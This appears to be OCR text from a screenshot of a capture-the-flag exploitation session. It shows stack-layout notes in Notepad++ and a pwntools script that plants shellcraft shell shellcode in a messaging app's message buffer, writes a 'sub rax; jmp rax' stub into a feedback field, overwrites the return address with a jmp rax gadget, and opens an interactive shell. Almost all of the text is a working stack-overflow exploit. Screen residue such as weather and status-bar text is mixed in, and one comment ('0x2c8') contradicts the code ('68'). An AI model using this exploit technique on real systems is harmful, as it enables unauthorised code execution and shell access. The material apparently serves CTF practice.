 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1
1 return address (feedback + 20)
2 @rbp: old value of RBP
3 feedback @ rbp-0xc:  sub 68,rax, jmp rax (6 bytes)
4
5 feedback - 62: &entries[9].message: 64 bit shellcode (48 bytes long)
vagrantboxes@hulkcybr: ~/pi
print(p.recvuntil(b'Exit the app'))
p.sendline(b'1') # add a new recipient
print(p.recvuntil(b'name:'))
p.sendline(b'thedoctor')
print(p.recvuntil(b'Exit the app'))
p.sendline(b'2') # Send a message with shellcode
print(p.recvuntil(b'message to?'))
p.sendline(b'9')
print(p.recvuntil(b'send them?'))
# Send 64-bit Linux shellcode
shellcode = asm(shellcraft.sh())
print(len(shellcode))
p.sendline(shellcode)
print(p.recvuntil(b'Exit the app'))
p.sendline(b'3') # Exit with "feedback"
print(p.recvuntil(b'really appreciate it'))
# Send: sub rax, 0x2c8; jmp rax
sub_and_jump = asm('sub rax, 68; jmp rax').ljust(20, b'\x90')
p.send(sub_and_jump)
# And overwrite return address with jmp rax gadget
jmp_rax = p64(0x40116c)
p.sendline(jmp_rax)
# Get shell
p.interactive()
36,19 Bot
Normal text file length: 178 lines: 5 Ln: 3 Col: 27 Pos: 83
3 80°F
Partly sunny
Search